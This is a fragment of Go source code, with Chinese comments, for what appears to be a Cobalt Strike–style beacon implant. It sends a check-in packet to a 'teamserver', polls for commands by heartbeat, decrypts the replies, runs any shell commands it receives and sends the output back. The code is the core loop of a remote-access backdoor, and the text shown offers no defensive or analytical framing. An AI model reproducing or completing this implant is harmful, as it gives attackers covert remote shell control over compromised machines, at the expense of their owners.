 ok := packet.FirstBlood()  //发送上线数据包
if ok {
for {
resp := packet.PullCommand()   //发送心跳数据包
if resp != nil {
totalLen := resp.Response().ContentLength
if totalLen > 0 {
//对teamserver返回消息体进行处理
hmacHash := resp.Bytes()[totalLen-crypt.HmacHashLen:]
fmt.Printf("hmac hash: %v\n", hmacHash)
//TODO check the hmachash
restBytes := resp.Bytes()[:totalLen-crypt.HmacHashLen]
decrypted := packet.DecryptPacket(restBytes)
timestamp := decrypted[:4]
fmt.Printf("timestamp: %v\n", timestamp)
lenBytes := decrypted[4:8]
packetLen := packet.ReadInt(lenBytes)
decryptedBuf := bytes.NewBuffer(decrypted[8:])
for {
if packetLen <= 0 {
break
}
//获取任务号和要执行的参数
cmdType, cmdBuf := packet.ParsePacket(decryptedBuf, &packetLen)
if cmdBuf != nil {
switch cmdType {
//  CMD_TYPE_SHELL        = 78 执行shell命令的任务号为78
case packet.CMD_TYPE_SHELL:
shellPath, shellBuf := packet.ParseCommandShell(cmdBuf)
result := packet.Shell(shellPath, shellBuf)
finalPaket := packet.MakePacket(0, result)
packet.PushResult(finalPaket)